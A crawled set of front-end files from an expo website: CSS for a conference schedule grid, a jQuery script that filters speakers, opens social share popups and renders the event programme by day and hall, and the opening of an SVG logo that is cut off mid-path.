a.program-item:hover {transform:translateY(-5px)}
.program-item:hover {max-height:none !important; z-index:2}
.program-item-big {display:flex; flex-grow:1; align-items:center; font:600 16px/24px Rubik, sans-serif; margin:-10px -1px -10px 0}
.program-item-time {display:flex; align-items:center; font-weight:normal; font-size:14px; line-height:21px; color:#494949}
.program-item-time svg {min-width:16px; max-width:16px; height:16px; margin:0 5px 0 0; fill:#494949}
.program-item-pause {font-weight:normal; font-style:italic; font-size:14px; line-height:21px; color:#959595}
.program-item-title {margin:12px 0 0 0; font-weight:600; font-size:14px; line-height:21px; color:#494949}
.program-item-logo {margin:12px 0 0 0}
.program-item-logo img {display:block; min-height:25px; max-height:25px}
.program-item-type {margin:12px 0 0 0; display:flex}
.program-item-type span {padding:4px 6px; background:#F0F0F0; border-radius:4px; font-weight:normal; font-size:10px; line-height:15px; letter-spacing:0.05em; text-transform:uppercase; color:rgba(0, 0, 0, 0.6)}

@media (max-width:1440px) {
    .program-events {left:110px; right:110px}
    .program-events-hall {padding:0 10px}
    .program-item {left:10px; right:10px}
}

@media (max-width:1320px) {
    .program-events {left:66px; right:66px}
    .program-events-hall {padding:0 5px}
    .program-item {left:5px; right:5px}
}

@media (max-width:1023px) {
    .program-events {left:79px; right:79px; display:block}
    .program-events .slick-list {overflow:visible}
    .program-events-hall {padding:0 8px; width:auto; min-width:0; max-width:none; opacity:0; transition:opacity 0.5s}
    .program-events-hall.slick-active {opacity:1}
    .program-item {left:8px; right:8px}
}

@media (max-width:767px) {
    .program-events {left:55px; right:55px}
    .program-events-hall {padding:0 5px}
    .program-item {left:5px; right:5px}
    .program-item-time {font-size:12px; line-height:18px}
    .program-item-time svg {min-width:14px; max-width:14px; height:14px}
    .program-item-pause {font-size:12px; line-height:18px}
    .program-item-title {font-size:12px; line-height:18px}
}

--- FILE ---
content_type: application/javascript
request_url: https://www.mitexpo.ru/js/program.js
body_size: 4114
content:
// ВАЖНО
// Изменения, которых нет в Гите, помечены "customfix"

$(document).ready(function() {

    $('.speaker-detail-text-more a').click(function(e) {
        $(this).parents().filter('.speaker-detail-text').toggleClass('open');
        e.preventDefault();
    });

    $('body').on('click', '.pager-size-select-current', function() {
        $(this).parent().toggleClass('open');
    });

    $(document).click(function(e) {
        if ($(e.target).parents().filter('.pager-size-select').length == 0) {
            $('.pager-size-select').removeClass('open');
        }
    });

    $('body').on('change', '.pager-size-select-item label input', function() {
        var curSelect = $(this).parents().filter('.pager-size');
        var curText = '';
        curSelect.find('.pager-size-select-item label input:checked').each(function() {
            curText = $(this).parent().find('span').html();
        });
        curSelect.find('.pager-size-select-current span').html(curText);
        $('.pager-size-select').removeClass('open');
    });

    var isPageClick = false;

    $('.speakers-filter form').submit(function(e) {
        var curForm = $(this);
        $('.speakers-container').addClass('loading');

        var curData = curForm.serialize();
        if ($('.speakers-container .pager a.active').length == 1) {
            curData += '&PAGEN_1=' + $('.pager a.active').attr('data-value'); // customfix
        }
        if ($('.pager-size-select-item input:checked').length == 1) {
            curData += '&size=' + $('.pager-size-select-item input:checked').val();
        }
        $.ajax({
            type: 'POST',
            url: curForm.attr('action'),
            dataType: 'html',
            data: curData,
            cache: false
        }).fail(function(jqXHR, textStatus, errorThrown) {
            alert('Сервис временно недоступен, попробуйте позже.');
            $('.speakers-container').removeClass('loading');
        }).done(function(html) {
            $('.speakers').html($(html).find('.speakers').html());
            $('.speakers-container .pager-container').html($(html).find('.pager-container').html());

            $('.speakers-container').removeClass('loading');
            if (isPageClick) {
                isPageClick = false;
                var curMargin = 140;
                $('html, body').animate({'scrollTop': $('.speakers-container').offset().top - curMargin});
            }
        });

        e.preventDefault();
    });

    $('body').on('change', '.speakers-filter-search input', function() {
        $('.speakers-filter form').trigger('submit');
    });

    $('body').on('change', '.speakers-filter-letters input', function() {
        $('.speakers-filter form').trigger('submit');
    });

    $('body').on('click', '.speakers-container .pager-container a', function(e) {
        var curLink = $(this);
        if (!curLink.hasClass('active')) {
            $('.speakers-container .pager-container a.active').removeClass('active');
            curLink.addClass('active');
            if (e.originalEvent === undefined) {
                isPageClick = false;
            } else {
                isPageClick = true;
            }
            $('.speakers-filter form').trigger('submit');
        }
        e.preventDefault();
    });

    $('body').on('change', '.speakers-container .pager-size-select-item label input', function() {
        isPageClick = true;
        $('.speakers-filter form').trigger('submit');
    });

    $('.event-detail-text-more a').click(function(e) {
        $(this).parents().filter('.event-detail-text').toggleClass('open');
        e.preventDefault();
    });

    $('.page-header-program-card-social-link').click(function(e) {
        $('.page-header-program-card-social').toggleClass('open');
        e.preventDefault();
    });

    function popupCenter(url, title) {
        var dualScreenLeft = window.screenLeft !== undefined ? window.screenLeft : screen.left;
        var dualScreenTop = window.screenTop !== undefined ? window.screenTop : screen.top;
        var width = window.innerWidth ? window.innerWidth : document.documentElement.clientWidth ? document.documentElement.clientWidth : screen.width;
        var height = window.innerHeight ? window.innerHeight : document.documentElement.clientHeight ? document.documentElement.clientHeight : screen.height;
        var left = ((width / 2) - (480 / 2)) + dualScreenLeft;
        var top = ((height / 3) - (360 / 3)) + dualScreenTop;
        var newWindow = window.open(url, title, 'scrollbars=yes, width=' + 480 + ', height=' + 360 + ', top=' + top + ', left=' + left);
        if (window.focus) {
            newWindow.focus();
        }
    }

    $('body').on('click', '.event-detail-social-tg', function(e) {
        var curTitle = encodeURIComponent($('title').html());
        var curUrl = encodeURIComponent(window.location.href);

        popupCenter('https://telegram.me/share/url?url=' + curUrl + '&text=' + curTitle, curTitle);

        e.preventDefault();
    });

    $('body').on('click', '.event-detail-social-vk', function(e) {
        var curTitle = encodeURIComponent($('title').html());
        var curUrl = encodeURIComponent(window.location.href);

        popupCenter('https://vk.com/share.php?url=' + curUrl + '&title=' + curTitle, curTitle);

        e.preventDefault();
    });

    $('body').on('click', '.event-detail-social-ok', function(e) {
        var curTitle = encodeURIComponent($('title').html());
        var curUrl = encodeURIComponent(window.location.href);

        popupCenter('https://connect.ok.ru/offer?url=' + curUrl + '&title=' + curTitle, curTitle);

        e.preventDefault();
    });

    $('body').on('click', '.event-detail-social-wa', function(e) {
        var curTitle = encodeURIComponent($('title').html());
        var curUrl = encodeURIComponent(window.location.href);

        popupCenter('https://api.whatsapp.com/send?text=' + curTitle + ': ' + curUrl, curTitle);

        e.preventDefault();
    });

    $(document).click(function(e) {
        if ($(e.target).parents().filter('.page-header-program-card-social').length == 0) {
            $('.page-header-program-card-social').removeClass('open');
        }
    });

    $('.program-container').each(function() {
        if (typeof(programData) != 'undefined') {
            var htmlDays =  '<div class="program-days-inner">';
            for (var i = 0; i < programData.data.length; i++) {
                var curDay = programData.data[i];
                htmlDays +=     '<a href="#" class="program-days-item"><strong>' + curDay.day + '</strong><em></em><span>' + curDay.date + '</span></a>';
            }
            htmlDays +=     '</div>';

            $('.program-days').html(htmlDays);
            $('.program-days-item').eq(0).addClass('active');

            var typeList = [];
            for (var i = 0; i < programData.data.length; i++) {
                var curDay = programData.data[i];
                for (var j = 0; j < curDay.events.length; j++) {
                    var curEvent = curDay.events[j];
                    if (typeof(curEvent.type) != 'undefined') {
                        if (typeList.indexOf(curEvent.type) == -1) {
                            typeList.push(curEvent.type);
                        }
                    }
                }
            }
            var typeHTML = '';
            for (var i = 0; i < typeList.length; i++) {
                typeHTML += '<div class="program-formats-popup-item"><label><input type="checkbox" name="formats" value="' + typeList[i] + '"><span>' + typeList[i] + '</span></label></div>';
            }
            $('.program-formats-popup-list').html(typeHTML);

            updateProgram();
        }
    });

    $('body').on('change', '.program-formats-popup-list input', function() {
        var countTypes = $('.program-formats-popup-list input:checked').length;
        $('.program-formats-current-count').html(countTypes);
        if (countTypes == 0) {
            $('.program-formats-current').removeClass('active active-any');
        } else {
            $('.program-formats-current').addClass('active');
            $('.program-formats-current-value').html($('.program-formats-popup-list input:checked').eq(0).parent().find('span').html());
            if (countTypes > 1) {
                $('.program-formats-current').addClass('active-any');
            }
        }
        updateProgram();
    });

    $('body').on('click', '.program-formats-clear a', function(e) {
        $('.program-formats-popup-list input').prop('checked', false).trigger('change');
        e.preventDefault();
    });

    $('body').on('click', '.program-days-item', function(e) {
        var curItem = $(this);
        if (!curItem.hasClass('active')) {
            $('.program-days-item.active').removeClass('active');
            curItem.addClass('active');
            updateProgram();
        }
        e.preventDefault();
    });

    $('.program-formats-current').click(function(e) {
        $('.program-formats').toggleClass('open');
    });

    $(document).click(function(e) {
        if ($(e.target).parents().filter('.program-formats').length == 0) {
            $('.program-formats').removeClass('open');
        }
    });

});

$(window).on('load', function() {

    $('.speaker-detail-text').each(function() {
        var curText = $(this);
        curText.removeClass('open with-more');
        if (curText.find('.speaker-detail-text-container').height() < curText.find('.speaker-detail-text-inner').height()) {
            curText.addClass('with-more');
        }
    });

    $('.event-detail-text').each(function() {
        var curText = $(this);
        curText.removeClass('open with-more');
        if (curText.find('.event-detail-text-container').height() < curText.find('.event-detail-text-inner').height()) {
            curText.addClass('with-more');
        }
    });

});

$(window).on('load resize', function() {

    $('.program-content').each(function() {
        var contentWidth = $('.program-container').width();
        var windowWidth = $(window).width();
        var curOffset = (windowWidth - contentWidth) / 2;
        $('.program-content').css({'margin-left': -curOffset + 'px', 'margin-right': -curOffset + 'px'});
    });

});

function updateProgram() {
    var curDate = $('.program-days-item').index($('.program-days-item.active'));
    var curEvents =  programData.data[curDate].events;

    var minHour = 23;
    var maxHour = 0;

    if (curEvents != null) {
        for (var i = 0; i < curEvents.length; i++) {
            var curHour = Number(curEvents[i].start.split(':')[0]);
            if (curHour < minHour) {
                minHour = curHour;
            }
            curHour = Number(curEvents[i].end.split(':')[0]);
            if (curEvents[i].end.split(':')[1] != '00') {
                curHour++;
            }
            if (curHour > maxHour) {
                maxHour = curHour;
            }
        }

        var hoursHTML =     '<div class="program-hours">';
        for (var i = minHour; i <= maxHour; i++) {
            hoursHTML +=        '<div class="program-hour"><span>' + String('0' + i).slice(-2) + ':00</span><strong>' + String('0' + i).slice(-2) + ':00</strong></div>';
            if (i < maxHour) {
                hoursHTML +=    '<div class="program-hour-quarter"></div>' +
                                '<div class="program-hour-half"><span>' + String('0' + i).slice(-2) + ':30</span><strong>' + String('0' + i).slice(-2) + ':30</strong></div>' +
                                '<div class="program-hour-three-quarters"></div>';
            }
        }
        hoursHTML +=        '</div>';

        $('.program-content-table').html(hoursHTML);

        var curHalls = [];
        for (var i = 0; i < curEvents.length; i++) {
            if (curHalls.indexOf(curEvents[i].hall) == -1) {
                curHalls.push(curEvents[i].hall);
            }
        }

        var newHalls = [];
        for (var i = 0; i < programData.halls.length; i++) {
            if (curHalls.indexOf(programData.halls[i].id) != -1) {
                newHalls.push(programData.halls[i]);
            }
        }

        $('.program-content-halls').each(function() {
            var curList = $(this);
            if (curList.hasClass('slick-slider')) {
                curList.slick('unslick');
            }
        });

        var hallsHTML = '';
        for (var i = 0; i < newHalls.length; i++) {
            var curHall = newHalls[i];
            hallsHTML +=    '<div class="program-hall">' +
                                '<div class="program-hall-inner" style="background:' + curHall.bg + '">' +
                                    '<div class="program-hall-title" style="color:' + curHall.color + '">' + curHall.title + '</div>';
            if (typeof(curHall.place) != 'undefined') {
                if (typeof(curHall.link) != 'undefined') {
                    hallsHTML +=    '<a href="' + curHall.link + '" class="program-hall-place"><span style="color:' + curHall.color + '; background:' + curHall.bg + '"><svg style="fill:' + curHall.color + '"><use xlink:href="' + $('.program-content').attr('data-placeicon') + '"></use></svg>' + curHall.place + '</span></a>';
                } else {
                    hallsHTML +=    '<div class="program-hall-place"><span style="color:' + curHall.color + '; background:' + curHall.bg + '"><svg style="fill:' + curHall.color + '"><use xlink:href="' + $('.program-content').attr('data-placeicon') + '"></use></svg>' + curHall.place + '</span></div>';
                }
            }
            hallsHTML +=        '</div>' +
                            '</div>';
        }
        $('.program-content-halls').html(hallsHTML);

        $('.program-events').each(function() {
            var curList = $(this);
            if (curList.hasClass('slick-slider')) {
                curList.slick('unslick');
            }
        });

        var eventsHTML =    '<div class="program-events">';

        var heightHour = 140;
        if ($(window).width() < 768) {
            heightHour = 180;
        }

        var curTypes = [];
        $('.program-formats-popup-list input:checked').each(function() {
            curTypes.push($(this).attr('value'));
        });

        for (var i = 0; i < newHalls.length; i++) {
            var curHall = newHalls[i];
            eventsHTML +=          '<div class="program-events-hall">';
            for (var j = 0; j < curEvents.length; j++) {
                var curEvent = curEvents[j];
                var isFormat = true;
                if (curTypes.length != 0) {
                    if (typeof(curEvent.type) === 'undefined') {
                        isFormat = false;
                    } else {
                        if (curTypes.indexOf(curEvent.type) == -1) {
                            isFormat = false;
                        }
                    }
                }
                if (curEvent.hall == curHall.id && isFormat) {
                    var startHour = Number(curEvent.start.split(':')[0]);
                    var startMinutes = Number(curEvent.start.split(':')[1]);

                    var endHour = Number(curEvent.end.split(':')[0]);
                    var endMinutes = Number(curEvent.end.split(':')[1]);

                    var curTop = (startHour - minHour) * heightHour + startMinutes / 60 * heightHour;

                    var curHeight = ((endHour + endMinutes / 60) - (startHour + startMinutes / 60)) * heightHour - 3;

                    var border = 'border-top-color:' + curHall.color;
                    var curColor = 'color:' + curHall.color;

                    var openTag = 'div';
                    var closeTag = 'div';
                    if (typeof(curEvent.detail) != 'undefined') {
                        openTag = 'a href="' + curEvent.detail + '"';
                        closeTag = 'a';
                    }

                    eventsHTML +=   '<' + openTag + ' class="program-item" style="top:' + curTop +'px; min-height:' + curHeight + 'px; max-height:' + curHeight + 'px; ' + border + '">';
                    if (typeof(curEvent.notime) != 'undefined' && curEvent.notime) {
                        eventsHTML +=   '<div class="program-item-big" style="' + curColor + '">' + curEvent.title + '</div>';
                    } else {
                        eventsHTML +=   '<div class="program-item-top">' +
                                            '<div class="program-item-time"><svg><use xlink:href="' + $('.program-content').attr('data-timeicon') + '"></use></svg>' + curEvent.start + '&ndash;' + curEvent.end + '</div>';
                        if (typeof(curEvent.pause) != 'undefined') {
                            eventsHTML +=   '<div class="program-item-pause">' + curEvent.pause + '</div>';
                        }
                        eventsHTML +=       '<div class="program-item-title">' + curEvent.title + '</div>' +
                                        '</div>';
                    }
                    if (typeof(curEvent.logo) != 'undefined' || typeof(curEvent.type) != 'undefined') {
                        eventsHTML +=   '<div class="program-item-bottom">';
                        if (typeof(curEvent.type) != 'undefined') {
                            eventsHTML +=   '<div class="program-item-type"><span>' + curEvent.type + '</span></div>';
                        }
                        if (typeof(curEvent.logo) != 'undefined') {
                            eventsHTML +=   '<div class="program-item-logo"><img src="' + curEvent.logo + '" alt=""></div>';
                        }
                        eventsHTML +=   '</div>';
                    }
                    eventsHTML +=   '</' + closeTag + '>';
                }
            }
            eventsHTML +=       '</div>';
        }

        eventsHTML +=       '</div>';
        $('.program-content-table').append(eventsHTML);

        if ($(window).width() < 1024) {
            $('.program-content-halls').slick({
                infinite: false,
                slidesToShow: 2,
                slidesToScroll: 2,
                prevArrow: '<div class="slick-prev"><svg viewBox="0 0 18 19" fill="none" xmlns="http://www.w3.org/2000/svg"><path d="M10.502 13.7403L6.26172 9.50002L10.502 5.2597L11.2923 6.05002L7.84234 9.50002L11.2923 12.95L10.502 13.7403Z" /></svg></div>',
                nextArrow: '<div class="slick-next"><svg viewBox="0 0 18 19" fill="none" xmlns="http://www.w3.org/2000/svg"><path d="M7.49797 5.25967L11.7383 9.49998L7.49797 13.7403L6.70766 12.95L10.1577 9.49998L6.70766 6.04998L7.49797 5.25967Z" /></svg></div>',
                dots: false,
                adaptiveHeight: false,
                asNavFor: '.program-events',
                responsive: [
                    {
                        breakpoint: 767,
                        settings: {
                            slidesToShow: 1,
                            slidesToScroll: 1,
                        }
                    }
                ]
            });
        }

        if ($(window).width() < 1024) {
            $('.program-events-hall').css({'height': $('.program-events').height()});
            $('.program-events').slick({
                infinite: false,
                slidesToShow: 2,
                slidesToScroll: 2,
                arrows: false,
                dots: false,
                adaptiveHeight: false,
                asNavFor: '.program-content-halls',
                responsive: [
                    {
                        breakpoint: 767,
                        settings: {
                            slidesToShow: 1,
                            slidesToScroll: 1,
                        }
                    }
                ]
            });
        }
    } else {
        $('.program-content-halls').each(function() {
            var curList = $(this);
            if (curList.hasClass('slick-slider')) {
                curList.slick('unslick');
            }
        });
        $('.program-content-halls').html('');

        $('.program-events').each(function() {
            var curList = $(this);
            if (curList.hasClass('slick-slider')) {
                curList.slick('unslick');
            }
        });
        $('.program-content-table').html('');
    }
}

--- FILE ---
content_type: image/svg+xml
request_url: https://www.mitexpo.ru/img/logo2.svg
body_size: 40868
content:
<svg xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" viewBox="0 0 1240.7 106.8"><defs><clipPath id="a" transform="translate(0 -1)"><path d="M1239.2,72.3c0,17.9-14.1,32.5-31.4,32.5h0c-17.3,0-31.4-14.5-31.4-32.5V38.7c0-17.9,14.1-32.4,31.4-32.4h0c17.4,0,31.4,14.5,31.4,32.4V72.3Z" style="fill:none"/></clipPath><clipPath id="b" transform="translate(0 -1)"><polygon points="1176 4.4 1239 4.4 1239 106.4 1176 106.4 1176 4.4 1176 4.4" style="fill:none;clip-rule:evenodd"/></clipPath></defs><title>Безымянный-2</title><path d="M9.5,25.6L2.6,8.1H2.6V25.6H0V4.7H4L10.5,22,17.1,4.7h4V25.6H18.5V8.1h0L11.7,25.6H9.5Z" transform="translate(0 -1)" style="fill:#fff"/><path d="M28.8,21.2a10.3,10.3,0,0,1-1.5-5.9,14.9,14.9,0,0,1,.4-3.2A8.3,8.3,0,0,1,29,9.1,6.6,6.6,0,0,1,31,7.3a5.6,5.6,0,0,1,3.4-.8,6.2,6.2,0,0,1,3.5.8,6.6,6.6,0,0,1,1.9,1.7,10.3,10.3,0,0,1,1.6,6.2,9.7,9.7,0,0,1-1.5,5.9A5.8,5.8,0,0,1,38.1,23a6,6,0,0,1-1.9.8l-1.8.2A6.2,6.2,0,0,1,28.8,21.2Zm12.9,2.1a11.6,11.6,0,0,0,2.6-8,11.8,11.8,0,0,0-2.6-8c-1.6-2-4.1-3-7.3-3a12.2,12.2,0,0,0-4,.7,7.5,7.5,0,0,0-3.4,2.4c-1.6,1.9-2.4,4.6-2.6,8a11.9,11.9,0,0,0,2.6,8c1.7,2,4.2,2.9,7.4,2.9S40.1,25.3,41.7,23.3Z" transform="translate(0 -1)" style="fill:#fff"/><path d="M62.7,18.8h2.8A7.6,7.6,0,0,1,64.1,23c-1.5,2.1-4,3.2-7.4,3.2a9.7,9.7,0,0,1-6.9-2.3c-2-1.9-3-4.7-3.1-8.2s1-7.1,3.2-9.2a9.2,9.2,0,0,1,6.6-2.3c3,0,5.2.8,6.8,2.3a7.2,7.2,0,0,1,1.9,4.8H62.4a5.9,5.9,0,0,0-.7-2.2,4.9,4.9,0,0,0-1.9-1.8,7.1,7.1,0,0,0-3.4-.7,6.2,6.2,0,0,0-4.8,2c-1.4,1.5-2.1,3.9-2,6.9a9.2,9.2,0,0,0,2.2,6.4,6.5,6.5,0,0,0,2.3,1.6,7,7,0,0,0,2.5.4,6.4,6.4,0,0,0,3.1-.7,5.4,5.4,0,0,0,2-1.8A6.3,6.3,0,0,0,62.7,18.8Z" transform="translate(0 -1)" style="fill:#fff"/><path d="M71.4,14.3l9.4-9.6h3.5l-10,9.7L84.9,25.6H81.2L71.4,14.8V25.6H68.6V4.7h2.8v9.6Z" transform="translate(0 -1)" style="fill:#fff"/><path d="M95.5,7.2a7,7,0,0,1,2.4.4,2.9,2.9,0,0,1,1.5,2.8A3,3,0,0,1,98.1,13a4.5,4.5,0,0,1-2.7.6H89.8V7.2h5.7ZM87,25.6h8.8a11,11,0,0,0,4.3-.6,5.7,5.7,0,0,0,2.5-2.1,4.9,4.9,0,0,0,.8-3.1,4.7,4.7,0,0,0-1.3-3.6,5.2,5.2,0,0,0-3.1-1.5h0a4.6,4.6,0,0,0,3.5-4.5,4.9,4.9,0,0,0-.6-2.7,4.5,4.5,0,0,0-1.9-1.9,7.5,7.5,0,0,0-3.7-.8H87V25.6ZM95.6,16a9.9,9.9,0,0,1,3,.4,3.3,3.3,0,0,1,1.9,3.2,3.3,3.3,0,0,1-1.7,3.2,7.4,7.4,0,0,1-3.2.5H89.8V16h5.8Z" transform="translate(0 -1)" style="fill:#fff"/><path d="M113.9,7.6l3.7,10.3h-7.3Zm4.4,12.6,2,5.4h3l-7.9-21h-3l-7.9,20.9h2.9l2-5.4h8.9Z" transform="translate(0 -1)" style="fill:#fff"/><path d="M153.2,7.2a8.9,8.9,0,0,1,3,.5,3.4,3.4,0,0,1,1.8,3.2,3.7,3.7,0,0,1-1.7,3.6,7.8,7.8,0,0,1-3,.6h-5V7.2h5Zm-7.9,18.5h2.9V17.3h5.4a9.5,9.5,0,0,0,4.7-1q2.7-1.7,2.7-5.5a6.2,6.2,0,0,0-.9-3.5,4.4,4.4,0,0,0-1.7-1.5,8.9,8.9,0,0,0-4.5-1.1h-8.5V25.6Z" transform="translate(0 -1)" style="fill:#fff"/><path d="M167.3,21.2a10.7,10.7,0,0,1-1.5-5.9,15.4,15.4,0,0,1,.4-3.2,8.4,8.4,0,0,1,1.3-2.9,7.3,7.3,0,0,1,1.9-1.8,5.6,5.6,0,0,1,3.4-.8,6.3,6.3,0,0,1,3.5.8,7.3,7.3,0,0,1,1.9,1.7,10.6,10.6,0,0,1,1.6,6.2,9.7,9.7,0,0,1-1.5,5.9,5.4,5.4,0,0,1-1.8,1.8,5.8,5.8,0,0,1-1.9.8l-1.8.2A6.3,6.3,0,0,1,167.3,21.2Zm12.9,2.1a11.3,11.3,0,0,0,2.5-8,11.9,11.9,0,0,0-2.6-8.1c-1.7-2-4.1-3-7.3-3a12.1,12.1,0,0,0-4,.7,7.5,7.5,0,0,0-3.4,2.4c-1.6,1.9-2.4,4.6-2.6,8a12.1,12.1,0,0,0,2.6,8c1.7,2,4.2,2.9,7.5,2.9S178.6,25.3,180.2,23.3Z" transform="translate(0 -1)" style="fill:#fff"/><path d="M201.2,18.8H204a7.8,7.8,0,0,1-1.5,4.2c-1.5,2.1-4,3.3-7.4,3.2a9.6,9.6,0,0,1-6.9-2.3c-2-1.9-3.1-4.7-3.1-8.2s0.9-7.1,3.2-9.2A9.3,9.3,0,0,1,195,4.2c3,0,5.2.8,6.8,2.3a7.2,7.2,0,0,1,1.9,4.8h-2.8a5.9,5.9,0,0,0-.7-2.2,5.1,5.1,0,0,0-1.9-1.8,7,7,0,0,0-3.3-.7,6.3,6.3,0,0,0-4.8,2c-1.4,1.5-2.1,3.9-2,6.9a9.1,9.1,0,0,0,2.2,6.4,6.4,6.4,0,0,0,2.3,1.6,7.2,7.2,0,0,0,2.5.4,6.4,6.4,0,0,0,3.1-.7,5.4,5.4,0,0,0,2-1.8A6.4,6.4,0,0,0,201.2,18.8Z" transform="translate(0 -1)" style="fill:#fff"/><path d="M222.1,18.8h2.8a7.5,7.5,0,0,1-1.5,4.2c-1.5,2.1-4,3.2-7.4,3.2a9.8,9.8,0,0,1-6.9-2.3c-2-1.9-3.1-4.7-3.1-8.2s0.9-7.1,3.2-9.2a9.4,9.4,0,0,1,6.6-2.3c3,0,5.2.8,6.8,2.3a7.3,7.3,0,0,1,1.9,4.8h-2.7a6.5,6.5,0,0,0-.7-2.2,4.9,4.9,0,0,0-1.9-1.8,6.9,6.9,0,0,0-3.3-.7,6.2,6.2,0,0,0-4.8,2c-1.4,1.5-2.1,3.9-2,6.9a9.1,9.1,0,0,0,2.2,6.4,6.5,6.5,0,0,0,2.3,1.6,6.9,6.9,0,0,0,2.5.4,6.2,6.2,0,0,0,3.1-.7,5.7,5.7,0,0,0,2-1.8A6.4,6.4,0,0,0,222.1,18.8Z" transform="translate(0 -1)" style="fill:#fff"/><path d="M230.9,21.6L242,4.7h2.8V25.6H242V8.7L230.9,25.6h-2.7V4.7h2.7V21.6Z" transform="translate(0 -1)" style="fill:#fff"/><path d="M261.7,15h-5.5a6.6,6.6,0,0,1-3.4-.7,3.5,3.5,0,0,1-1.6-3.2,3.4,3.4,0,0,1,1.3-3,5.1,5.1,0,0,1,3.2-.9h5.9V15Zm0,10.6h2.8V4.7h-9A8.3,8.3,0,0,0,251,5.8a5.7,5.7,0,0,0-2.7,5.3,5.3,5.3,0,0,0,1.7,4.4,6.8,6.8,0,0,0,4,1.6l-5.7,8.6h3.5l5.2-8.3h4.7v8.3Z" transform="translate(0 -1)" style="fill:#fff"/><path d="M597,22.8l5.8-18.1H606l-7.2,21h-3.5L588,4.7h3Z" transform="translate(0 -1)" style="fill:#fff"/><path d="M608.3,4.7h2.9V25.6h-2.9V4.7Z" transform="translate(0 -1)" style="fill:#fff"/><path d="M618.7,13.7h11v2.4h-11v7.1h12.5v2.5H615.9V4.7h14.8V7.2H618.7v6.5Z" transform="translate(0 -1)" style="fill:#fff"/><path d="M636.7,9.1V25.6H634V4.7h3l11,16.7V4.7h2.7V25.6h-3Z" transform="translate(0 -1)" style="fill:#fff"/><path d="M658.2,9.1V25.6h-2.7V4.7h3l11,16.7V4.7h2.7V25.6h-3Z" transform="translate(0 -1)" style="fill:#fff"/><path d="M683.7,7.6l3.7,10.3h-7.3Zm4.4,12.6,2.1,5.4h3L685.3,4.7h-3l-7.9,20.9h2.9l2-5.4h8.8Z" transform="translate(0 -1)" style="fill:#fff"/><path d="M721.7,7.6l3.7,10.3h-7.3Zm4.5,12.6,2,5.4h3l-7.9-21h-3l-7.9,21h2.9l2-5.4h8.8Z" transform="translate(0 -1)" style="fill:#fff"/><path d="M732.8,4.7h2.9V17.2a18.7,18.7,0,0,0,.1,2.8,4.4,4.4,0,0,0,.7,1.8,4.9,4.9,0,0,0,4.5,2.1c2.2,0,3.7-.7,4.6-2a8.6,8.6,0,0,0,.9-4.6V4.7h2.8V17.6a14.3,14.3,0,0,1-.4,3.4,6.4,6.4,0,0,1-1.4,2.8c-1.4,1.5-3.5,2.3-6.5,2.3a10.5,10.5,0,0,1-4-.6,6.2,6.2,0,0,1-2.5-1.7,7.1,7.1,0,0,1-1.4-2.8,15.3,15.3,0,0,1-.4-3.4V4.7Z" transform="translate(0 -1)" style="fill:#fff"/><path d="M752.2,19h2.9a5.1,5.1,0,0,0,.5,2.2,4.3,4.3,0,0,0,1.8,1.8,7,7,0,0,0,3.6.8c2,0,3.4-.3,4.1-1.1a3.8,3.8,0,0,0,1.1-2.6,2.9,2.9,0,0,0-.9-2.2,4.5,4.5,0,0,0-1.8-1.1l-3.1-.7-1.5-.4-1.9-.5a5.3,5.3,0,0,1-1.4-.6,4.8,4.8,0,0,1-2.5-4.5,5.3,5.3,0,0,1,1.9-4.3c1.2-1.2,3.2-1.7,6-1.7s4.6,0.6,5.7,1.9a6.9,6.9,0,0,1,1.8,4.3h-2.6a4.6,4.6,0,0,0-1.3-2.6,5.2,5.2,0,0,0-3.7-1.1,5.9,5.9,0,0,0-3.8,1,3.1,3.1,0,0,0-1.2,2.6,2.3,2.3,0,0,0,1.2,2.2,18.7,18.7,0,0,0,4.1,1.2,19.4,19.4,0,0,1,5.9,1.9c1.4,0.8,2.1,2.3,2.1,4.6a5.5,5.5,0,0,1-1.6,4.2,6.8,6.8,0,0,1-3.3,1.7,14.4,14.4,0,0,1-3.3.2c-3.4,0-5.7-.9-7.1-2.6A7.5,7.5,0,0,1,752.2,19Z" transform="translate(0 -1)" style="fill:#fff"/><path d="M777.2,7.2h-6.8V4.7h16.4V7.2H780V25.6h-2.9V7.2Z" transform="translate(0 -1)" style="fill:#fff"/><path d="M798.2,7.2a6.1,6.1,0,0,1,3.3.8,2.8,2.8,0,0,1,1.2,2.7,4.3,4.3,0,0,1-.8,2.6,4,4,0,0,1-3.3,1.2h-6.2V7.2h5.8Zm-5.8,18.5V16.8h5.9c1.6,0,2.7.3,3.2,1a5.4,5.4,0,0,1,.8,3c0,0.5,0,1.1.1,1.8s0,1.1.1,1.5a2.7,2.7,0,0,0,.2.9l0.5,0.7H806a3.4,3.4,0,0,1-.6-0.9,3.9,3.9,0,0,1-.2-1.3c0-.5,0-1.2,0-1.9a19.2,19.2,0,0,0-.1-2c-0.2-2.1-1.2-3.4-3-3.9h0a4.4,4.4,0,0,0,2.6-1.7,5.5,5.5,0,0,0,1-3.4,5.3,5.3,0,0,0-.8-3.1,4.8,4.8,0,0,0-2.1-1.9,8.6,8.6,0,0,0-3.9-.7h-9.2V25.6h2.8Z" transform="translate(0 -1)" style="fill:#fff"/><path d="M809.8,4.7h2.9V25.6h-2.9V4.7Z" transform="translate(0 -1)" style="fill:#fff"/><path d="M824.2,7.6l3.7,10.3h-7.3Zm4.4,12.6,2,5.4h3l-7.9-21h-3L815,25.6h2.9l2-5.4h8.9Z" transform="translate(0 -1)" style="fill:#fff"/><path d="M546.9,6.2H508.1L480.6,33.7V72.5L508.1,100h38.9l27.5-27.5V33.7Zm21.9,63.9L544.8,94.3H510.7L486.6,70.2V36.1L510.7,12h34.1l24.1,24.1V70.2Z" transform="translate(0 -1)" style="fill:#fff"/><polygon points="542.2 20.3 514.5 20.3 495.3 38.1 495.3 56.3 551.2 56.3 551.2 61.4 495.3 61.4 495.3 65.8 499.6 70.1 543.1 70.1 537.8 75.6 505.1 75.6 513.6 84.1 540.7 84.1 559.6 65.4 559.6 48.1 503.6 48.1 503.6 42 559.4 42 559.4 37.5 555.9 33.9 512.2 33.9 517.9 28.4 550.3 28.4 542.2 20.3" style="fill:#fff"/><polygon points="0.3 39.1 39.9 39.1 39.9 44.1 11.2 44.1 11.2 50.2 37.6 50.2 37.6 55.3 11.1 55.2 11.1 63.6 40.9 63.6 40.9 68.7 0.3 68.7 0.3 39.1 0.3 39.1" style="fill:#fff"/><path 